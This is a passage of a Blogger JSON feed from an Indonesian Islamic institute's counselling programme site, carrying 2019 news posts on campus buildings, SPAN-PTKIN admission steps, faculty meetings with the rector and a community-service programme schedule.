id=\"attachment_9648\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9648 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_5383-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Adiotorium IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9651\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9651 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_6693-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E Gedung Fakultas Tarbiyah[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9653\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9653 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC6032-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Fakultas Ekonomi dan Bisnis Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9654\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9654 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_5373-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Fakultas Syariah dan Ilmu Hukum Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9655\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9655 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC4346-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Pascasarjana IAIN Parepare[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4329374944123545884\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/2-tahun-berbenah-kampus-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4329374944123545884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4329374944123545884"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/2-tahun-berbenah-kampus-iain-parepare.html","title":"2 Tahun Berbenah, Kampus IAIN Parepare Berubah Drastis"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2898595311555169439"},"published":{"$t":"2019-02-16T17:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:54.945+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pendaftaran Mahasiswa Baru Jalur Prestasi Akademik, Sisa 12 Hari Lagi"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E - Berdasarkan informasi yang beredar melalui brosur Panitia Lokal UM PTKIN IAIN Parepare, tahapan pendaftaran melalui jalur seleksi prestasi akademik (SPAN) sementara berjalan, yaitu tanggal 23 Januari-28 Februari 2019. Itu berarti, masa pendaftaran melalui jalur tersebut sisa 12 hari jika terhitung pada saat berita ini dirilis.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9641\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/iain-pare-1-300x114.jpg\" alt=\"\" width=\"300\" height=\"114\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESeleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri atau disingkat SPAN-PTKIN merupakan pola seleksi nasional oleh Kementerian Agama Republik Indonesia untuk menyeleksi calon mahasiswa baru yang berprestasi akademik tinggi dari siswa-siswi SMA, SMK, MA, MAK, atau Pesantren yang ingin melanjutkan pendidikan tinggi di Universitas Islam Negeri (UIN), Institut Agama Islam Negeri (IAIN),  atau Sekolah Tinggi Agama Islam Negeri (STAIN) di seluruh Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003EJalur SPAN PTKIN berlaku nasional dengan menggunakan indikator penilaian dari perolehan nilai rapor dan juga prestasi yang diraih oleh siswa di sekolah. Cara pendaftaran SPAN PTKIN melalui admin sekolah bersangkutan, yaitu pihak sekolah mendaftarkan siswa-siswinya yang memiliki nilai akademik tinggi atau prestasi lainnya. Pada jalur SPAN PTKIN, siswa yang mendaftar tidak dikenai biaya alias gratis, karena ditanggung oleh negara.\u003Cbr\/\u003E\u003Cbr\/\u003ESekretaris Panitia lokal UM PTKIN IAIN Parepare, Ali Rusdi Bedong yang dihubungi melalui telpon selulernya menjelaskan tahapan jalur seleksi prestasi akademik (SPAN PTKIN). Menurutnya ada beberapa tahapan melalui jalur ini, yaitu tahap pertama, pengisian dan verifikasi PDSS yang berlangsung pada tanggal 23 Januari-28 Februari 2019. Tahap kedua, pendaftaran yang berlangsung pada tanggal 23 Januari-28 Februari 2019. Tahap selanjutnya, proses seleksi. Tahapan proses seleksi ini berlangsung dua kali yaitu tahap 1 pada tanggal 8-15 Maret 2019 dan tahap 2 pada tanggal 20-22 Maret 2019. Tahapan keempat, yaitu pengumuman kelulusan hasil seleksi yang akan disampaikan pada tanggal 1 April 2019 pukul 17.00 WIB.\u003Cbr\/\u003E\u003Cbr\/\u003EDosen Fakultas Syariah dan Ilmu Hukum Islam ini, yang juga menjabat sebagai Kepala Pusat Penerbitan dan Publikasi LP2M IAIN Parepare menambahkan, kuota mahasiswa yang diterima di IAIN Parepare tahun pelajaran 2019\/2020 sebanyak 1.960 orang. “Sementara Jatah calon mahasiswa yang diterima melalui jalur seleksi prestasi akademik (SPAN-PTKIN) untuk IAIN Parepare adalah 20% dari 1.960, jadi hanya sekitar 392 orang dan selebihnya melalui jalur ujian masuk online dan jalur ujian masuk mandiri” ujarnya dengan suara tinggi dibalik telpon selulernya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-full wp-image-9642\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/audi-iain.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPanduan Pendaftaran Online SPAN-PTKIN dapat dilihat secara detail melalui website www.span-ptkin.ac.id. Ada pun informasinya dapat diuraikan sebagai berikut:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cstrong\u003E Persyaratan Pendaftaran Online SPAN-PTKIN\u003C\/strong\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003EUntuk bisa mendaftar sebagai peserta SPAN-PTKIN, maka harus memenuhi persyaratan yang telah ditentukan oleh panitia. Persyaratan ini diperuntukkan bagi sekolah dan bagi siswa. Berikut rincian informasinya :\u003Cbr\/\u003E\u003Cbr\/\u003EPersyaratan SPAN-PTKIN untuk sekolah yaitu sekolah \/ madrasah yang telah memperoleh ijin penyelenggaraan pendidikan dari pemerintah yang berwenang. Sementara persyaratan SPAN-PTKIN untuk Siswa, yaitu:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESiswa SMA \/ SMK \/ MA \/ MAK \/ Pesantren Mu’adalah kelas terakhir pada tahun ini\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ETelah mendapat rekomendasi dari kepala Sekolah \/ Madrasah.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemiliki Nomor Induk Siswa Nasional (NISN)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemiliki kesehatan yang memadai untuk mendukung proses pembelajaran\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cstrong\u003E Tata Cara Pendaftaran Online SPAN-PTKIN\u003C\/strong\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003ETata cara pendaftaran juga terbagi 2, yaitu tata cara pendaftaran SPAN-PTKIN oleh sekolah dan pendaftaran oleh siswa pendaftar. Cara pendaftaran SPAN PTKIN oleh sekolah yaitu:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBuka website resmi Pendaftaran online SPAN-PTKIN, yaitu www.span-ptkin.ac.id lalu pilih menu login sekolah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKepala Sekolah \/ Madrasah mendaftarkan sekolahnya pada alamat tersebut\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengentri data sekolah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EValidasi pendaftaran via email\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ELogin Sekolah di alamat www.span-ptkin.ac.id\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengentri data siswa lalu mendapatkan login siswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKepala Sekolah \/ Madrasah memberikan data login untuk masing-masing siswa siswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESiswa melakukan pendaftaran online secara mandiri\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EUntuk sekolah yang belum memiliki NPSN, harap mengirimkan surat permohonan dan SK Kepala Sekolah ke info@span.ptkin.ac.id\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003ESementara tata cara pendaftaran SPAN-PTKIN oleh siswa, dapat dilakukan sebagai beikut:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBuka website resmi Pendaftaran online SPAN-PTKIN, yaitu www.span-ptkin.ac.id lalu pilih menu login siswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ELogin menggunakan ID pendaftaran dan Password yang telah diberikan oleh kepala Sekolah \/ Madrasah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESiswa mengisi biodata, mengunggah foto, memilih program studi, mengunggah prestasi lain yang mendukung, dan melakukan finalisasi pendaftaran online.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EJika telah selesai, cetaklah tanda bukti pendaftaran online tersebut dan simpan.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBukti pendaftaran online tersebut berupa kartu tanda peserta SPAN-PTKIN\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cstrong\u003E Kriteria Penerimaan SPAN-PTKIN\u003C\/strong\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003EPendaftar yang akan diterima di PTKIN penerima adalah pendaftar yang bisa memenuhi kriteria yang telah ditentukan oleh panitia, yaitu sebagai berikut :\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003ETelah dinyatakan lulus dari SMA\/SMK\/MA\/MAK\/Pesantren atau yang setara\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EDinyatakan lulus SPAN-PTKIN 2019\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESehat jasmani dan rohani\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemenuhi persyaratan yang telah ditentukan oleh masing-masing PTKIN penerima\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003EUntuk memperoleh informasi yang lengkap dan detail, dipersilahkan menghubungi panitia lokal UM-PTKIN IAIN Parepare melalui kontak person 0852 5541 7075 (Musyarif), 0852 5709 9481 (Ali Rusdi Bedong) atau melalui akses website \u003Ca href=\"http:\/\/www.Pmb.iainpare.ac.id\"\u003Ewww.pmb.iainpare.ac.id\u003C\/a\u003E (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2898595311555169439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftaran-mahasiswa-baru-jalur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2898595311555169439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2898595311555169439"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftaran-mahasiswa-baru-jalur.html","title":"Pendaftaran Mahasiswa Baru Jalur Prestasi Akademik, Sisa 12 Hari Lagi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-587601835464207305"},"published":{"$t":"2019-02-16T02:15:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:55.239+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"}],"title":{"type":"text","$t":"Rektor Hadiri Pertemuan Akademik Pertama Empat Fakultas"},"content":{"type":"html","$t":"[video width=\"1280\" height=\"720\" mp4=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Pertemuan-Akademik.mp4\"][\/video]\u003Cbr\/\u003E\u003Cbr\/\u003ERektor Institut Agama Islam Negeri Parepare menghadiri pertemuan akademik pertama pada empat Fakultas. Pertemuan tersebut dilaksanakan selama tiga hari. Fakultas Syariah dan Ilmu Hukum Islam pada hari Selasa (12\/04), Fakultas Ekonomi dan Bisnis Islam pada hari Kamis (14\/02) bersamaan dengan Fakultas Ushuluddin, Adab dan Dakwah dengan waktu berbeda, terakhir Fakultas Tarbiyah pada hari Jumat (15\/02). Pertemuan tersebut bertujuan untuk menyatukan langkah dan persepsi demi pengembangan lembaga IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EPada pertemuan tersebut, Rektor IAIN Parepare, Ahmad Sultra Rustan menyampaikan beberapa hal terkait masalah akademik yang perlu menjadi perhatian bersama. Diantaranya terkait visi IAIN Parepare yang mengedepankan IT. Para Fakultas diminta untuk memberdayakan e-learning sebagai media pembelajaran dan website sebagai media informasi dan publikasi.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Rektor juga meminta para dosen yang sebagai pelaksana sekaligus kontrol untuk menegakkan kode etik, agar ciri khas dari IAIN Parepare tetap terjaga. Selain itu, Rektor juga menekankan kepada dosen agar menggunakan perkuliahan metode riset, agar dapat menjadikan alumni IAIN Parepare sebagai periset unggul.\u003Cbr\/\u003E\u003Cbr\/\u003EHal lain yang disampaikan Rektor terkait ujian skripsi yang tidak dilaksanakan lagi oleh Akademik, namun telah menjadi tupoksi Fakultas. Ujian pun dilaksanakan setiap hari, tanpa dibatasi waktu. Namun, akan tetap ditentukan batasan waktu untuk periode wisuda. \"Pertanyaannya, apakah dihari wisuda mahasiswa boleh ujian skripsi? Yaa boleh, tapi tidak bisa diikutkan pada wisuda periode tersebut\", jelas Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Rektor IAIN Parepare mengemukakan rencana yang akan dilaksanakan pada tahun ini yaitu, Program Pertukaran Mahasiswa dan Dosen \u003Cem\u003E(sandwich)\u003C\/em\u003E antara IAIN Parepare dan IAIN Surakarta selama satu semester. Rencana selanjutnya yaitu Kuliah Pengabdian Masyarakat (KPM) Nusantara yang akan berlokasi di Jayapura.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9637\" align=\"alignleft\" width=\"377\"]\u003Cimg class=\" wp-image-9637\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_6881-300x225.jpg\" alt=\"\" width=\"377\" height=\"283\" \/\u003E Pertemuan Akademik pada Fakultas Syariah dan Ilmu Hukum Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9636\" align=\"alignleft\" width=\"378\"]\u003Cimg class=\" wp-image-9636\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_7141-300x225.jpg\" alt=\"\" width=\"378\" height=\"284\" \/\u003E Pertemuan Akademik pada Fakultas Ushuluddin, Adab dan Dakwah[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9635\" align=\"alignleft\" width=\"379\"]\u003Cimg class=\" wp-image-9635\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_6927-300x225.jpg\" alt=\"\" width=\"379\" height=\"284\" \/\u003E Pertemuan Akademik pada Fakultas Ekonomi dan Bisnis Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9634\" align=\"alignleft\" width=\"379\"]\u003Cimg class=\"wp-image-9634 \" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_7158-300x225.jpg\" alt=\"\" width=\"379\" height=\"284\" \/\u003E Pertemuan Akademik pada Fakultas Tarbiyah.[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/587601835464207305\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-hadiri-pertemuan-akademik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/587601835464207305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/587601835464207305"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-hadiri-pertemuan-akademik.html","title":"Rektor Hadiri Pertemuan Akademik Pertama Empat Fakultas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2074505225230965697"},"published":{"$t":"2019-02-09T12:54:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:56.642+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Perubahan Jadwal, KPM I"},"content":{"type":"html","$t":"Dalam rangka pelaksanaan program Kuliah Pengabdian Masyarakat (KPM)I Mahasiswa Institut Agama Islam Negeri (IAIN) Parepare Tahun 2019, maka kami sampaikan kepada mahasiswa calon peserta, bahwa :\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendaftaran dan pengisian formulir melalui sisfo kampus dengan menggunakan \u003Cem\u003Eaccount \u003C\/em\u003Emasing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBagi mahasiswa yang belum mencentang\/program Mata Kuliah KPM agar menghubungi TIPD\/ICT untuk dibantu proses pencentangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon pesertatelah lulus minimal 110 SKS.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon peserta yang mencentang\/program Mata Kuliah KPM tidak boleh mencentang\/program Mata Kuliah selain PPL.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPersyaratan administratif:\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKelayakan KPM dari Fakultas masing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003EFoto copy \u003C\/em\u003Ebukti pembayaran SPP pada semester berjalan (bagi mahasiswa dengan sistem pembayaran UKT) dan bukti pembayaran KPM (bagi mahasiswa non UKT)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPembayaran KPM dilakukan setelah mendapatkan surat kelayakan dari Dekan Fakultas masing-masing bagi mahasiswa dengan sistem pembayaran non UKT\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPas foto berwarna ukuran 3X4 (2lembar)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas dibuat 2 rangkap\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas dimasukkan dalam map plastik warna biru untuk laki-laki dan warna merah untuk perempuan dan diserahkan pada panitia di Kantor LP2M\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas asli dibawa dan diperlihatkanpada panitia setelah melakukan pendaftaran melalui sisfo kampus untuk diverifikasi\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EJadwal Kegiatan\u003Cbr\/\u003E\u003Ctable\u003E\u003Cbr\/\u003E\u003Ctbody\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003ENo.\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EUraian Kegiatan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EWaktu\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E1\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPendaftaran Online\/SISFO\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E01 Februari – 22 Februari 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E2\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPemberkasan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E01\u003C\/strong\u003E\u003Cstrong\u003E Februari– \u003C\/strong\u003E\u003Cstrong\u003E08 Maret\u003C\/strong\u003E\u003Cstrong\u003E 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E3\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPembekalan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E1\u003C\/strong\u003E\u003Cstrong\u003E1 Maret – \u003C\/strong\u003E\u003Cstrong\u003E14\u003C\/strong\u003E\u003Cstrong\u003E Maret 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E4\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPemberangkatan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E21\u003C\/strong\u003E\u003Cstrong\u003E Maret 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E5\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EKegiatan di lokasi\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E21\u003C\/strong\u003E\u003Cstrong\u003E Maret – \u003C\/strong\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E6\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPenarikan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E7\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPelaporan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April – \u003C\/strong\u003E\u003Cstrong\u003E10\u003C\/strong\u003E\u003Cstrong\u003E Mei 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003C\/tbody\u003E\u003Cbr\/\u003E\u003C\/table\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Klik-untuk-Lihat-Pengumuman-Asli.pdf\"\u003EKlik untuk Lihat Pengumuman Asli\u003C\/a\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2074505225230965697\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/perubahan-jadwal-kpm-i.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2074505225230965697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2074505225230965697"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/perubahan-jadwal-kpm-i.html","title":"Perubahan Jadwal, KPM I"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-875831226081650293"},"published":{"$t":"2019-02-08T22:31:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:56.931+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor Lantik 478 Pemimpin Masa Depan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Rektor Institut Agama Islam Negeri (IAIN) Parepare, DR 